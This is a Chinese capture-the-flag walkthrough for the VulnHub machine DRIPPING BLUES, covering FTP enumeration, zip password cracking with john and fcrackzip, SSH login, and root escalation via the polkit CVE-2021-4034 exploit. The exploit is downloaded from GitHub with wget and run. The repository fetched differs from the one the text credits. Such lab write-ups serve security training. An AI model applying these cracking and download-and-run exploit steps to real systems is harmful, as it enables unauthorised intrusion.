vulnhub靶机-DRIPPING BLUES: 1

参考

https://www.freebuf.com/articles/web/327947.html

https://www.cnblogs.com/sainet/p/15672119.html

工具

https://github.com/Almorabea/Polkit-exploit

学习知识

1.polkitd提权漏洞

基本程序

1.确认靶机ip

2.确认开放端口

3.寻找可用端口,扫描目录,找到可用漏洞。

polkitd提权漏洞

4.尝试漏洞,后渗透

步骤



kali ip (192.168.47.128)



1.确认靶机ip(192.168.47.136)



2.确认开放端口(21,22,80)

3.寻找可用端口





开启了21端口,猜测ftp可能存在文件

匿名登陆查看(用户名:anonymous 无密码)

查看文件



下载查看,发现需密码



尝试密码破解

zip2john respectmydrip.zip > respectmydrip.john

john --wordlist=/usr/share/wordlists/rockyou.txt respectmydrip.john

或者

fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u respectmydrip.zip

破解密码为072528035

解压后有两个文件respectmydrip.txt和secret.zip



secret.zip仍需密码,查看respectmydrip.txt



查看80端口

含有两个用户 (travisscott & thugger)



扫目录,发现(robots.txt)目录

查看

发现两个目录

Disallow: /dripisreal.txt

Disallow: /etc/dripispowerful.html



查看dripisreal.txt

没太理解





查看/etc/dripispowerful.html,发现不能访问。模糊测试,猜测在index.php目录下存在ftp 中发现的 “drip”,尝试

成功

查看etc/dripispowerful.html文件

在源代码中发现passwd



22端口

ssh尝试连接

ssh travisscott@192.168.47.136

错误,尝试下个用户

ssh thugger@192.168.47.136



成功,发现user的flag

4.权限提升

查看目录,没发现什么可用文件



查看可用进程,发现polkitd

polkit 是一个应用程序级别的工具集,通过定义和审核权限规则,实现不同优先级进程间的通讯:控制决策集中在统一的框架之中,决定低优先级进程是否有权访问高优先级进程。

在github找到提权漏洞

https://github.com/Almorabea/Polkit-exploit



wget https://github.com/nikaiw/CVE-2021-4034/archive/refs/heads/master.zip unzip master.zip

cd CVE-2021-4034-master/

python3 cve2021-4034.py

提权成功

在/root目录下得到root权限flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号